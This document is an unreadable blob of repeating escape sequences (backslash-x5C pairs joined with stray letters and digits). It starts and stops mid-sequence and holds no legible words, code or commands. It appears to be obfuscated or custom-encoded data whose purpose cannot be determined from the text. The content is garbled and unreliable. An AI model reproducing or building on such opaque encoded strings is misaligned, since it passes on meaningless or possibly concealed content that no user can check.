62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C